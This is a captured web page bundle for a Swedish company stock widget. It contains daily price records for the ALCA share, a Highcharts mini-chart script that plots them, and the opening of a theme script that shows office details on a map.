[1697500800000 27.5 28.55 27 27.5] [1697587200000 26.75 27.8 26.55 27.35] [1697673600000 26.55 27.15 26.55 27] [1697760000000 26.55 27.25 26.55 27.05] [1698019200000 26.65 28.6 26 27.95] [1698105600000 27.9 28.2 27.9 28] [1698192000000 28.2 28.5 27.55 27.85] [1698278400000 28.4 28.7 27.6 28] [1698364800000 29.2 31.75 29.2 30.35] [1698624000000 30.35 30.35 29.65 29.9] [1698710400000 29.4 29.55 28 29.55] [1698796800000 29.1 29.1 28.95 29] [1698883200000 29 29 28 28.85] [1698969600000 28.75 29.55 28.75 29.1] [1699228800000 29.1 29.9 29.1 29.7] [1699315200000 29.7 29.7 28.6 29.3] [1699401600000 28.7 31.9 28.5 31.9] [1699488000000 31.9 31.9 29.9 30.95] [1699574400000 30.35 31 29.7 30.75] [1699833600000 30 30.6 29 29.25] [1699920000000 29.25 29.25 28.6 29.25] [1700006400000 28.95 30 28.7 29.5] [1700092800000 29.5 29.65 29 29] [1700179200000 28.7 29.45 28.7 29.45] [1700438400000 29.4 29.95 29.35 29.95] [1700524800000 29.2 29.95 28.8 29.4] [1700611200000 29.4 30.25 28.5 30.25] [1700697600000 30.25 31 30 30.8] [1700784000000 31.5 31.5 30.2 30.8] [1701043200000 30.8 31.1 30.75 31.1] [1701129600000 31.1 31.95 30 30.4] [1701216000000 30.8 30.8 29.5 29.8] [1701302400000 29.8 29.95 29.5 29.9] [1701388800000 29.6 29.85 28.75 29.45] [1701648000000 29.5 29.5 28.55 28.7] [1701734400000 28.7 29 27.4 27.8] [1701820800000 27.7 28.4 27.6 27.95] [1701907200000 27.8 29.15 27.8 29.1] [1701993600000 28.5 29.5 28 29.25] [1702252800000 28.2 29.15 28.2 29.05] [1702339200000 30 30.5 28.65 28.65] [1702425600000 28.65 29.85 28.6 28.6] [1702512000000 29.75 30.15 28.55 29.15] [1702598400000 29.3 29.95 28 29.95] [1702857600000 28.8 30 28.8 30] [1702944000000 30.3 33 30 32.05] [1703030400000 33 34 32.6 34] [1703116800000 34 36 32.7 36] [1703203200000 36 36 34.2 35.4] [1703635200000 35.4 35.4 34.4 34.6] [1703721600000 33.85 36 33.85 35.35] [1703808000000 34.3 34.95 34 34.95] [1704153600000 34.9 34.9 33 33.75] [1704240000000 33.7 34.65 33.25 34] [1704326400000 34.3 35.95 33.95 35.85] [1704412800000 35.4 37.95 35.4 37.45] [1704672000000 37.4 37.45 36.6 36.6] [1704758400000 37 39.45 36.8 37.95] [1704844800000 37.95 38 37.15 37.15] [1704931200000 37 39 36.5 38.5] [1705017600000 37.5 37.95 37.05 37.1] [1705276800000 37.5 39.45 35.1 36.95] [1705363200000 36.95 38.5 36.85 38.5] [1705449600000 38.3 39.45 38.3 39] [1705536000000 35.8 39 35.8 39] [1705622400000 39 39 35.45 39] [1705881600000 39 39 36.05 39] [1705968000000 34.05 37 34.05 35.65] [1706054400000 37 39 35.95 37.3] [1706140800000 37.85 37.95 36.65 37.95] [1706227200000 38.5 38.5 35.95 38] [1706486400000 38 38 37.65 37.95] [1706572800000 38.35 38.75 38 38.25] [1706659200000 38.25 39 37.4 39] [1706745600000 39 39 38.35 38.45] [1706832000000 38.75 39 37.8 37.85] [1707091200000 37.95 38.9 36.9 37.8] [1707177600000 36.9 38.9 36 37.8] [1707264000000 37.8 38.65 36 36.8] [1707350400000 35.95 36.75 35.7 36.75] [1707436800000 36.75 38.65 36.6 38.55] [1707696000000 38.7 38.7 37.7 38.5] [1707782400000 38.9 39 38.25 39] [1707868800000 39 39 38.5 38.7] [1707955200000 38.7 38.7 36.7 37.1] [1708041600000 38.05 38.05 35.05 35.8] [1708300800000 35.8 35.8 34.8 35.3] [1708387200000 36.1 38 35.25 38] [1708473600000 38 38 35.2 37.85] [1708560000000 35.65 38.4 35.35 38.35] [1708646400000 40 40.75 39 40.35] [1708905600000 40.35 40.35 38.05 39.35] [1708992000000 39.5 39.95 38.4 39.8] [1709078400000 39.8 40.25 39.6 39.9] [1709164800000 39.65 40.2 39.15 39.75] [1709251200000 39.15 39.7 38.6 39.65] [1709510400000 39.65 39.7 36.95 39.4] [1709596800000 39 39 37 37.25] [1709683200000 37.5 38.7 36.5 38.55] [1709769600000 38.5 38.5 36.8 37.6] [1709856000000 37.6 38 35.7 37.3] [1710115200000 37.7 37.75 35 36.3] [1710201600000 36.25 37.85 35.9 37.85] [1710288000000 38 38 36.7 37.2] [1710374400000 37.9 37.9 37.2 37.2] [1710460800000 37.75 37.75 36.8 37.4] [1710720000000 37.4 39.2 37.3 38.15] [1710806400000 36.9 39.5 36.9 38.75] [1710892800000 38.75 38.95 38 38.6] [1710979200000 38.9 38.9 38.9 38.9] [1711065600000 38.2 38.9 37.1 37.5] [1711324800000 36.95 38.75 36.95 38.5] [1711411200000 38.75 38.75 38.5 38.65] [1711497600000 38.75 38.75 37.6 38] [1711584000000 38.2 38.25 38 38.2] [1712016000000 37 38.4 37 38.1] [1712102400000 37.4 39.1 37.4 39.1] [1712188800000 39.7 41.8 39.6 41] [1712275200000 41 41 39.3 40.5] [1712534400000 39.4 41.6 39.4 41.6] [1712620800000 41.6 42.8 39.4 41.8] [1712707200000 40.3 45 40.3 44.8] [1712793600000 44.7 44.9 43 43.7] [1712880000000 43.3 43.3 41.2 42.5] [1713139200000 42.4 42.5 41.2 41.3] [1713225600000 40.4 40.4 38.1 39.5] [1713312000000 38.7 39.8 38.1 39.7] [1713398400000 39.7 39.7 38.2 39] [1713484800000 39.7 39.7 35.5 38.8] [1713744000000 38.7 38.7 36.3 36.3] [1713830400000 36.4 37.6 36.2 36.7] [1713916800000 37.2 37.5 35.9 37] [1714003200000 36.6 37 34.8 35.9] [1714089600000 35 36.5 30.3 36.5] [1714348800000 36.5 37.7 35.8 36.9] [1714435200000 36.8 37 36 37] [1714608000000 37.5 37.5 36.4 37.5] [1714694400000 37.5 39.8 34.9 36.7] [1714953600000 35.5 36 34.1 34.1] [1715040000000 34 35.1 33 34.4] [1715126400000 34.8 34.8 34 34] [1715299200000 33.4 34.8 32.4 34.8] [1715558400000 35 35.3 33.4 34.8] [1715644800000 34.7 34.8 33.3 34.7] [1715731200000 34 34.6 34 34.6] [1715817600000 34.8 35 33.6 34.3] [1715904000000 34.4 34.5 33.4 34.5] [1716163200000 34.5 35.9 34 35.3] [1716249600000 35 35.2 33.8 34.3] [1716336000000 34.3 34.8 33 33.7] [1716422400000 35 35 31.5 34] [1716508800000 34 34.5 33.2 33.9] [1716768000000 33.4 34.2 33.4 33.8] [1716854400000 34 34.4 32.9 34.4] [1716940800000 33.6 33.9 33.5 33.9] [1717027200000 33.9 33.9 32.8 33.4] [1717113600000 33.6 34 33.1 33.6] [1717372800000 33.6 33.8 32 33.6] [1717459200000 32.6 33.8 32.6 33] [1717545600000 33 33.2 32 33] [1717718400000 33 33 32.2 33] [1717977600000 33 33.2 32.6 33.2] [1718064000000 33 33.2 32.8 33.2] [1718150400000 32.8 33.6 32.4 33.6] [1718236800000 33.6 37 33.6 35.8] [1718323200000 35.8 35.8 34.4 34.8] [1718582400000 35.4 35.4 33.8 34] [1718668800000 34 34.4 33.4 34.4] [1718755200000 34.4 34.8 33 33.6] [1718841600000 33.4 33.6 32.4 33] [1719187200000 32.6 33.4 32.4 33] [1719273600000 33.8 33.8 32.6 33] [1719360000000 33 33.8 32.6 33.8] [1719446400000 33.8 34.6 33.2 33.8] [1719532800000 33 34.6 33 34.6] [1719792000000 34.6 35.8 34.4 35.6] [1719878400000 35.6 35.8 35.2 35.8] [1719964800000 35.8 36.6 34.6 35.8] [1720051200000 36 36.2 35.2 35.6] [1720137600000 35.6 35.8 35 35.4] [1720396800000 36 36.2 35.2 36] [1720483200000 36.2 36.2 35 36.2] [1720569600000 36 37.6 35.6 37.6] [1720656000000 36.8 37.2 36.4 37] [1720742400000 37.8 38.6 36.8 38] [1721001600000 38 38 37 37.8] [1721088000000 37.8 42.6 37.8 38.4] [1721174400000 38.4 38.4 37.8 38] [1721260800000 37.6 38 36.4 37.6] [1721347200000 38 38 36.6 37] [1721606400000 37.2 38.4 37 37.4] [1721692800000 37.4 37.4 37.4 37.4] [1721779200000 37.2 37.2 36.4 37] [1721865600000 37.2 37.2 36 36] [1721952000000 36 37 35.8 36.4] [1722211200000 36.4 37.6 35.8 36.4] [1722297600000 35.4 36.4 35.4 36.2] [1722384000000 36.4 37.6 35.6 36.6] [1722470400000 37 37 36.6 36.6] [1722556800000 36 36.2 35 35.8] [1722816000000 35.6 35.6 33.4 35] [1722902400000 35 36 34.8 35.6] [1722988800000 36 37.4 35.8 36.8] [1723075200000 36.6 37.4 35.6 37.4] [1723161600000 40.2 41.8 39.2 41.4] [1723420800000 41.2 43 40.8 42.4] [1723507200000 43 43.8 42 42.6] [1723593600000 42.8 42.8 42 42] [1723680000000 42.4 42.4 41.2 41.6] [1723766400000 42 42.6 41.2 42.6] [1724025600000 42.6 42.6 41.6 41.6] [1724112000000 41.4 41.8 41.2 41.8] [1724198400000 41 41.8 40 41.4] [1724284800000 41.8 42 41.2 42] [1724371200000 41.8 42.4 40.6 41.2] [1724630400000 41.2 41.2 40.2 40.8] [1724716800000 41.2 41.2 40.8 41.2] [1724803200000 40.6 41.2 40.6 40.8] [1724889600000 41.2 41.2 40.8 41.2] [1724976000000 40 41.2 40 41.2] [1725235200000 41.6 42.2 40.4 41.6] [1725321600000 41.6 42 40.6 41] [1725408000000 41 42 40.4 41.6] [1725494400000 41.4 41.4 39.8 41] [1725580800000 41 41 39.8 40.6] [1725840000000 40.6 40.6 37.8 40.4] [1725926400000 39.4 40.4 39.4 39.8] [1726012800000 39.8 40.6 39 40.4] [1726099200000 40 41.6 39.8 40.8] [1726185600000 40.8 41.2 39.8 41.2] [1726444800000 40.4 41.8 40.4 40.8] [1726531200000 41.4 41.4 40 41.4] [1726617600000 41.4 41.4 39.8 40.6] [1726704000000 40.8 41.4 40.2 41.4] [1726790400000 41.4 41.4 40.8 41.4] [1727049600000 41.8 42 40 41] [1727136000000 40.6 41.6 40.6 40.8] [1727222400000 40.2 40.8 40.2 40.8] [1727308800000 42 42 39.6 41] [1727395200000 40.8 41 39.8 41] [1727654400000 41 41 39.4 41] [1727740800000 40.6 40.6 39.4 40.4] [1727827200000 39.8 40.2 39.4 40.2] [1727913600000 40.8 41 39 41] [1728000000000 39.6 39.6 38 39.2] [1728259200000 39 39 38.2 39] [1728345600000 38.8 39.8 38.8 39] [1728432000000 39 40 38.4 39.4] [1728518400000 40 40 38.6 38.6] [1728604800000 38.6 40 38.6 39.8] [1728864000000 39.2 39.6 38.8 39.6] [1728950400000 38.8 39.8 38.6 38.6] [1729036800000 38.6 39.2 38.4 38.6] [1729123200000 38.2 38.8 38 38.6] [1729209600000 38.2 38.6 38 38.6] [1729468800000 38.2 38.6 38 38.6] [1729555200000 38.4 38.8 38.2 38.6] [1729641600000 38.4 38.4 37.4 38] [1729728000000 38.2 38.6 37.8 38.2] [1729814400000 35.2 35.2 30.8 31] [1730073600000 31 32.4 30 30.8] [1730160000000 30.8 30.8 29.8 30.4] [1730246400000 30.4 31.8 29.6 31.4] [1730332800000 31 31 30 30.6] [1730419200000 29.8 30.4 29.6 30] [1730678400000 30.2 30.4 29 29.4] [1730764800000 29 29.8 28.6 29.8] [1730851200000 30.4 30.4 28 28.8] [1730937600000 28 30.2 28 30.2] [1731024000000 29.2 30.6 28.8 30.4] [1731283200000 30 30 29.2 29.4] [1731369600000 29.6 29.8 29.2 29.6] [1731456000000 29.8 29.8 28.6 29.6] [1731542400000 29.4 29.6 28.6 29] [1731628800000 29 30 28.8 30] [1731888000000 30 30 29.4 30] [1731974400000 30 30 28.6 29.4] [1732060800000 29.4 29.4 28.8 29.4] [1732147200000 29.2 29.2 28.4 29] [1732233600000 27.8 29 27.8 28.4] [1732492800000 28 28.4 27 28.2] [1732579200000 27.4 28 27 27.8] [1732665600000 27.8 28 27 28] [1732752000000 27.8 28.2 27.4 27.8] [1732838400000 27.8 28 27.8 27.8] [1733097600000 27.8 27.8 27.4 27.6] [1733184000000 27.4 27.6 27.4 27.6] [1733270400000 27.6 27.8 27 27.8] [1733356800000 27.6 28 27.2 27.8] [1733443200000 27.2 27.8 26.8 27.4] [1733702400000 27.2 27.4 26.8 27.2] [1733788800000 26.8 27.6 26.8 27.6] [1733875200000 27 27.8 26.8 27.4] [1733961600000 27 28 26.4 28] [1734048000000 27.4 28.8 27.4 28.2] [1734307200000 27.8 28 27.2 27.8] [1734393600000 27.2 28.2 27.2 28] [1734480000000 27.4 28.4 27.4 28.4] [1734566400000 27.2 28.8 27 28.4] [1734652800000 26.6 28.6 26.6 28] [1734912000000 27.8 28.4 27.4 28.4] [1735257600000 27.4 29 27.4 29] [1735516800000 28.8 29.6 27.8 29] [1735776000000 29.6 29.6 27.8 27.8] [1735862400000 28 28 27.4 27.4] [1736208000000 27.4 27.8 27.4 27.4] [1736294400000 27.4 27.4 27 27.4] [1736380800000 27.2 27.8 27.2 27.8] [1736467200000 27.4 28.6 27.2 28.4] [1736726400000 27.6 27.8 27.6 27.8] [1736812800000 27.4 28 27 28] [1736899200000 27.2 28 27 27.4] [1736985600000 27 27.6 27 27.6] [1737072000000 27 28 26.2 27.4] [1737331200000 27.4 28.2 26.2 27.2] [1737417600000 27 27.4 26.4 27.2] [1737504000000 27 27 25.8 26.6] [1737590400000 26 26.6 25.6 26.6] [1737676800000 26.4 27.8 26.4 27.8] [1737936000000 27.2 27.8 26.6 27] [1738022400000 26.8 27 26.6 27] [1738108800000 27 27.6 26.6 27.6] [1738195200000 27 27.6 26.6 27.2] [1738281600000 26.4 27.4 26.2 27.4] [1738540800000 26.4 27.4 26.4 27.4] [1738627200000 27 27.2 26.4 27.2] [1738713600000 27 27 25.8 26.8] [1738800000000 27 27.2 25.8 27] [1738886400000 26.2 26.8 26 26] [1739145600000 26.2 26.4 26 26.4] [1739232000000 26 26.4 25.8 26.4] [1739318400000 25.8 26.4 25.6 26] [1739404800000 26 26.6 25.6 26] [1739491200000 25.6 26.2 25.6 26] [1739750400000 25.6 26 25 25.4] [1739836800000 25.4 25.6 24.8 25.6] [1739923200000 24.8 26 24.8 26] [1740009600000 25.6 25.6 23.8 24.8] [1740096000000 24.8 25.4 24 25] [1740355200000 25 25 23.4 24] [1740441600000 23.8 24.6 22.8 24.2] [1740528000000 24.2 24.6 23.6 23.8] [1740614400000 23.8 24.4 23.6 24] [1740700800000 24 24.2 23.6 24] [1740960000000 23.4 24 23.4 24] [1741046400000 24 24 23.2 24] [1741132800000 24.2 24.4 24.2 24.4] [1741219200000 24.4 24.8 23.6 24.8] [1741305600000 24.8 24.8 23 24] [1741564800000 24.2 24.2 23.2 23.8] [1741651200000 23.2 24 23 23.8] [1741737600000 25.2 25.2 23.4 23.8] [1741824000000 23.8 23.8 23.6 23.6] [1741910400000 23.6 23.8 23.6 23.8] [1742169600000 23.2 24 23 24] [1742256000000 24 24.2 23.4 23.8] [1742342400000 23.8 23.8 23.2 23.6] [1742428800000 23.2 23.6 23.2 23.4] [1742515200000 23.6 23.8 23 23.8] [1742774400000 23.2 25.4 23.2 25.4] [1742860800000 25.2 25.4 24.2 25.4] [1742947200000 24.8 25.6 24 25.2] [1743033600000 24 25.2 23.8 25] [1743120000000 24.6 24.8 24.2 24.6] [1743379200000 24.2 24.2 23.4 24] [1743465600000 24.5 24.5 23.6 24] [1743552000000 23.9 24.2 23.2 24.2] [1743638400000 24.2 24.7 23.2 23.4] [1743724800000 24.9 24.9 22.7 23.5] [1743984000000 22.6 23.3 20.1 23] [1744070400000 25 25 21.3 23] [1744156800000 23 23 21.2 22.6] [1744243200000 22.2 24.2 20 21.9] [1744329600000 21.8 22 20.4 21.6] [1744588800000 21.9 21.9 21.4 21.5] [1744675200000 21.6 21.7 20.8 21.6] [1744761600000 21.3 21.5 20.7 21] [1744848000000 21.1 21.6 20.6 21] [1745280000000 20.9 22 19.8 22] [1745366400000 21.7 21.7 20.7 21] [1745452800000 20.6 21 19.75 20] [1745539200000 19.95 20.7 19.7 20.4] [1745798400000 19.25 20.1 18.5 19.3] [1745884800000 19.3 19.35 17.9 18.35] [1745971200000 18.8 18.95 18.2 18.6] [1746144000000 19.05 19.05 17.95 18] [1746403200000 17.9 18.2 17.75 17.75] [1746489600000 17.3 17.95 17.15 17.95] [1746576000000 17.9 17.9 17.25 17.8] [1746662400000 17.5 17.75 17.2 17.2] [1746748800000 17.15 17.25 16.45 16.9] [1747008000000 17.05 17.05 16.65 16.8] [1747094400000 16.95 17 16.75 17] [1747180800000 17 17.05 16.4 16.5] [1747267200000 16.5 16.95 16.45 16.75] [1747353600000 16.85 17.15 16.5 16.65] [1747612800000 16.75 17.1 16.75 16.8] [1747699200000 17.55 17.6 16.7 16.95] [1747785600000 17.05 17.65 16.65 17.1] [1747872000000 16.85 17.35 16.6 16.8] [1747958400000 16.95 17.3 16.6 16.75] [1748217600000 16.9 18.8 16.85 18.05] [1748304000000 18.05 18.75 17.75 18.05] [1748390400000 17.75 19 17.75 18.85] [1748563200000 18.8 20 18.8 19.85] [1748822400000 19.55 20.4 19.35 20.3] [1748908800000 20.4 22.7 20.4 21.8] [1748995200000 21.9 22 21 21.2] [1749081600000 21.2 21.8 21 21.5] [1749427200000 23 23.4 21.4 21.4] [1749513600000 22.5 22.5 21.5 21.8] [1749600000000 21.8 22.8 20.8 21.9] [1749686400000 22.4 23.4 22.3 22.7] [1749772800000 22.7 23.8 22.1 23.3] [1750032000000 23.7 23.7 22.5 23.3] [1750118400000 23.3 24.2 22.7 23.2] [1750204800000 23 23.9 23 23.8] [1750291200000 25 25 23.4 24] [1750636800000 24.5 24.5 22.6 22.9] [1750723200000 23 23 22.7 23] [1750809600000 23 23 22.7 23] [1750896000000 23.3 23.3 22.8 22.9] [1750982400000 22.7 23 22.2 23] [1751241600000 23.2 23.2 22.5 22.8] [1751328000000 22.5 22.9 22.3 22.3] [1751414400000 22.3 23 22.3 22.5] [1751500800000 23 23 22.6 22.9] [1751587200000 22.2 22.6 22.1 22.1] [1751846400000 22.1 22.2 20.9 22] [1751932800000 21.4 22.3 20.5 22] [1752019200000 22.6 23.5 21.2 23.5] [1752105600000 22.9 23.9 22.7 23.9] [1752192000000 22.9 24.6 22.9 24.4] [1752451200000 24 25.4 23.4 25.4] [1752537600000 25.7 25.7 24.4 25] [1752624000000 24.6 24.6 24 24] [1752710400000 24.6 24.6 23.1 23.1] [1752796800000 23 24 22.9 24] [1753056000000 23.2 23.9 23 23] [1753142400000 23.3 24.9 22.6 22.6] [1753228800000 22.1 23.6 22.1 23] [1753315200000 23 23.6 22.4 23.6] [1753401600000 24 24.8 23.1 23.1] [1753660800000 23.5 23.5 21.9 22.1] [1753747200000 21.7 22.2 20 20.3] [1753833600000 19.3 21.1 19.3 20.7] [1753920000000 20.3 21.4 19.65 21.3] [1754006400000 20.5 21 20.3 21] [1754265600000 20.5 20.5 19.55 20] [1754352000000 20.5 20.5 19.5 19.8] [1754438400000 20 20.2 19.6 19.75] [1754524800000 20.5 20.6 19.8 20.6] [1754611200000 19.35 20 19 19.75] [1754870400000 19.3 20.7 19.3 20.1] [1754956800000 19.9 20.1 19.1 19.35] [1755043200000 19.15 19.55 18.6 18.95] [1755129600000 19.1 19.1 18.4 18.5] [1755216000000 18.1 18.5 17.8 17.95] [1755475200000 18.2 19 18.2 18.7] [1755561600000 18.7 18.7 18.5 18.7] [1755648000000 18.8 18.8 18.4 18.4] [1755734400000 18.9 19.3 18.3 18.5] [1755820800000 18.5 19.15 18.5 18.5] [1756080000000 18.65 19.9 18.65 19.8] [1756166400000 21.1 22.2 20.2 20.3] [1756252800000 20.1 20.9 20.1 20.5] [1756339200000 21 21.6 20.3 21.1] [1756425600000 21 21.7 20.8 21.2] [1756684800000 21 21.3 20.5 21.2] [1756771200000 21.3 21.8 20.5 21.8] [1756857600000 20.6 21.8 20.6 21] [1756944000000 21.3 21.5 20.3 21.4] [1757030400000 20.6 22.4 20.4 22.4] [1757289600000 23.8 23.8 19.5 21.4] [1757376000000 21.1 21.4 20.4 21.4] [1757462400000 20.6 21.5 20.4 21.2] [1757548800000 21.5 21.5 20.5 21.4] [1757635200000 20.7 21.1 20.6 21.1] [1757894400000 20.5 21.3 20.5 20.9] [1757980800000 20.8 21.3 20.7 21.1] [1758067200000 20.9 21.1 20.8 21.1] [1758153600000 20.8 21.9 20.8 21.5] [1758240000000 21.5 21.5 21.1 21.5] [1758499200000 21.1 22.2 21.1 21.8] [1758585600000 22 22.6 22 22.2] [1758672000000 21.7 22.1 21.2 21.6] [1758758400000 21.3 21.7 21.1 21.2] [1758844800000 20.8 21.2 20.6 21] [1759104000000 20.9 20.9 20.1 20.3] [1759190400000 20.4 20.4 20.4 20.4] [1759276800000 20.7 20.7 20.4 20.6] [1759363200000 20.5 21.1 20.4 20.7] [1759449600000 20.4 20.8 20.3 20.8] [1759708800000 20 21 20 20.6] [1759795200000 20.1 20.6 20.1 20.6] [1759881600000 20.2 20.6 19.65 19.9] [1759968000000 19.9 20.6 19.9 20.2] [1760054400000 20 20.5 19.55 20.5] [1760313600000 19.65 21.1 19.65 21.1] [1760400000000 20.9 21.3 20.4 21.2] [1760486400000 21 21.3 20.2 21.3] [1760572800000 21.1 22.3 21.1 22.3] [1760659200000 22.3 22.3 21.5 22.2] [1760918400000 21.3 22.1 21.3 22.1] [1761004800000 21.3 22.2 20.6 22.2] [1761091200000 21 22.7 21 22.5] [1761177600000 22.5 23 21.6 22.7] [1761264000000 22.1 23.5 20.1 22.3] [1761523200000 21.1 22.4 21.1 22.4] [1761609600000 22.7 22.8 22.4 22.7] [1761696000000 22.2 22.8 22.2 22.8] [1761782400000 22.2 22.6 21.8 22.4] [1761868800000 21.7 22.4 21.6 22.4] [1762128000000 22.4 22.5 21 21.8] [1762214400000 21.7 21.8 21 21.8] [1762300800000 21.1 22.1 21 21.6] [1762387200000 21.9 22.7 21.5 22.6] [1762473600000 21.3 22.6 20.6 22.6] [1762732800000 20.9 22.4 20.9 22.4] [1762819200000 21.5 22.7 21.5 22.7] [1762905600000 22.6 22.9 22.4 22.8] [1762992000000 22.4 22.5 22.1 22.5] [1763078400000 22.1 22.5 22 22.5] [1763337600000 22 23 22 22.5] [1763424000000 22.3 22.8 22 22.8] [1763510400000 22.2 22.4 21.7 22.2] [1763596800000 22 22.7 21.9 22.3] [1763683200000 22.1 22.4 22 22.4] [1763942400000 22.1 22.3 22 22.3] [1764028800000 22 22.5 22 22.2] [1764115200000 22.7 23.2 21.7 23] [1764201600000 22.6 23.2 22.6 23.2] [1764288000000 23.2 23.4 22.7 23.4] [1764547200000 24.3 24.4 23.5 23.9] [1764633600000 23 24.4 23 24.4] [1764720000000 24.4 24.4 23.4 24.4] [1764806400000 23.5 24.4 23 23.8] [1764892800000 22.3 24.2 22.3 23.3] [1765152000000 22.9 23.6 22.8 23] [1765238400000 22.8 23.2 22.8 23.2] [1765324800000 22.8 23.1 22.8 23.1] [1765411200000 22.9 23.1 22.8 22.8] [1765497600000 22.9 22.9 22.1 22.4] [1765756800000 22.2 22.5 21.9 22.3] [1765843200000 22.3 22.6 21.8 22.6] [1765929600000 22.5 24 22.5 23.9] [1766016000000 23.9 23.9 23 23.3] [1766102400000 23 23.4 22.4 23.3] [1766361600000 22.4 24 22.4 23.8] [1766448000000 22.8 24.1 22.4 23.7] [1766966400000 23.2 24.3 23 24.1] [1767052800000 24.1 25 23.5 25] [1767312000000 25.1 25.2 24.8 24.8] [1767571200000 24.7 24.7 24 24.2] [1767744000000 24.2 25.6 23.6 23.7] [1767830400000 23.9 24.4 23.5 24.4] [1767916800000 23.5 25 23.5 25] [1768176000000 25 25.1 24.5 25.1] [1768262400000 24.9 24.9 24.5 24.6] [1768348800000 24.8 24.9 24.2 24.8] [1768435200000 24.2 24.2 22 23.7] [1768521600000 23.7 24.3 23 23.7] [1768780800000 23.1 24.9 23 24.4] [1768867200000 24.4 24.8 23.3 24.5] [1768953600000 24.5 24.9 24.5 24.8] [1769040000000 24.6 24.7 24.4 24.7] [1769126400000 24.7 25.2 24 25.2] [1769187600000 24.7 25.2 24 25.2]]',
          adjustment: [],
          stockSymbol: 'ALCA',
          compStock: {},
          compIndex: {},
          lang: 'en',
          baseUrl: 'https://widget.datablocks.se/api/rose',
          currency: 'SEK',
          token: '03640fc4-be8b-4eb0-8342-303814699997'
      });

      MF_stockChartMini.draw();

  </script>

  <!--APPEND-->
</div>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.datablocks.se/api/rose/assets/js/stock-chart/stock-chart-mini.js?version=5
body_size: 1376
content:
/**
 * Created by viktor on 2018-07-06.
 */
"use strict"
var MF_stockChartMini = (function () {
  var graphConfig;
  var ch = {};


  function makePriceFormatter(seriesName) {
    return function () {
      return '<span style="color:' + this.color + '">\u25CF</span> ' + format.l10n(graphConfig.lang)(seriesName) + ' <b>' + format.round(this.y, graphConfig.lang) + ' ' + (graphConfig.currency || 'SEK') + '</b><br/>';
    }
  }


  function init(config) {
    graphConfig = config;
    graphConfig.phistory = JSON.parse(config.phistory.replace(/ /g, ", "));

    _.each(graphConfig.phistory, function (p) {
      if (p[0] === 0) {
        p[1] = p[4];
        p[2] = p[4];
        p[3] = p[4];
      }
    });

    var intr = getInterval(graphConfig.periodCount, graphConfig.period);

    graphConfig.min = intr.min;
    graphConfig.max = intr.max;
  }

  /***************************************************/
  /*     Graph Rendering Stuff                      */

  /***************************************************/


  function draw() {
    var arg = {
      showVolume: graphConfig.showVolume,
      showReturn: graphConfig.showReturn,
      showNews: graphConfig.showNews,
      showBlock: graphConfig.showBlock,
      graphType: graphConfig.graphType,
      min: graphConfig.min,
      max: graphConfig.max,
    };


    var seriesPrice = {
      id: 'openPrice',
      snap: true,
      visible: true,

      color: graphConfig.colors[0],
      type: arg.graphType || 'line',
      name: 'Price',
      data: arg.graphType==='line' ? _.map(graphConfig.phistory, function(p) {
        return [p[0], p[p.length -1]]
      }) : graphConfig.phistory,
      zIndex: 10,
      lineWidth: 3,
      tooltip: {
        snap: true,
        shared: true,
        split: false,


        pointFormatter: makePriceFormatter(graphConfig.stockSymbol),
      }
    };

    var series = [seriesPrice];

    var options = {
      plotOptions: {
        column: {},
        series: {
          cursor: "crosshair",
        },
      },
      loading: {
        hideDuration: 1000,
        showDuration: 0
      },

      cursor: "crosshair",
      credits: {
        enabled: false
      },
      navigator: {
        enabled: false
      },
      scrollbar: {
        enabled: false,
      },
      rangeSelector: {
        enabled: false,
      },
      yAxis: {
        labels: {
          enabled: false
        },
        crosshair: {snap: false,},
        height: '100%',//arg.showVolume ? '60%' : '100%',
        lineWidth: 0,
        resize: {
          enabled: true
        }
      },
      xAxis: {
        ordinal: true,
        floor: 0,
        snap: false,
        gridLineWidth: 0,
        alternateGridColor: true,
        crosshair: true,
        min: arg.min,
        max: arg.max,
        labels: {
          enabled: false
        },
        tickLength: 0
      },
      tooltip: {
        outside: false,
        shadow: true,
        shape: "square",
        useHTML: false,
        borderWidth: 0,
        shared: true,
        split: false,
        dateTimeLabelFormats: {
          millisecond: '%H:%M:%S.%L',
          second: '%H:%M',
          minute: '%H:%M',
          hour: graphConfig.lang === 'fi' ? '%d.%m.%Y' : '%Y-%m-%d',
          day: graphConfig.lang === 'fi' ? '%d.%m.%Y' : '%Y-%m-%d',
          week: graphConfig.lang === 'fi' ? '%d.%m.%Y' : '%Y-%m-%d',
          month: '%Y-%m',
          year: '%Y',
        },
      },
      series: series,
    };

    // HAXX
    ch.ref = HighchartsStockGraph.stockChart('chart-' + graphConfig.token, options);
  }


  var whole_day = 1000 * 60 * 60 * 24;
  var whole_week = whole_day * 7;
  var whole_month = whole_day * 30;
  var whole_year = whole_day * 365;

  function getPeriod(c, p) {
    if (p === 'w') {
      return whole_week * c
    }
    if (p === 'm') {
      return whole_month * c
    }
    if (p === 'y') {
      return whole_year * c
    }
    return whole_month
  }


  function getInterval(c, p) {
    var now = new Date().getTime();
    var shift = now - _.last(graphConfig.phistory)[0];
    return If(p === 'YTD', {
      Then: {
        min: new Date(new Date().getFullYear().toString()).getTime(),
        max: now
      },
      Else: If(p === 'ALL', {
        Then: {
          min: _.head(graphConfig.phistory)[0],
          max: _.last(graphConfig.phistory)[0]
        },
        Else: {
          min: now - getPeriod(c, p) - shift,
          max: now - shift
        }
      })
    })
  }



  function If(cond, te) {
    if (cond) {
      return te.Then
    } else {
      return te.Else
    }
  }

  return {
    init: init,
    draw: draw,
  }

})();


--- FILE ---
content_type: application/javascript
request_url: https://alcadongroup.se/wp-content/themes/alcadon/js/custom.js?ver=6.8.3
body_size: 10039
content:
jQuery(document).ready(function($) {
	
	$("path[data-name='map-pin-solid']").click(function (e) {

		// $('.map-banner g').removeClass('active');
		// $(this).parent('g').toggleClass( 'active' );

	    var pinOffset = $(this).offset();

	    let info = $(this).attr( 'data-info' );
	    info = JSON.parse(info);

	    $( '#info-box .title' ).text( info.office_name );

	    if( info.image != false ) {
	    	$( '#info-box .marker-head' ).html( '<img src="'+info.image+'" alt="'+info.office_name+'" />' );	
	    }
	    else {
	    	$( '#info-box .marker-head' ).html( '' );
	    }
	    
	    $( '#info-box .phone' ).html( '<a href="tel:'+info.phone+'">'+info.phone+'</a>' );
	    $( '#info-box .email' ).html( '<a href="mailto: '+info.email+'">'+info.email+'</a>' );
	    $( '#info-box .website' ).html( '<a href="'+info.website_url+'"target="__blank">'+info.website+'</a>' );
	    $( '#info-box .content p' ).text( info.content );

	    setTimeout(function() {
	    	$("#info-box")
		    .css({
		        // top: (pinOffset.top-$("#info-box").outerHeight()), // Position the info-box above the pin
		        // left: pinOffset.left+($("#info-box").outerWidth()/4), // Keep the same horizontal position

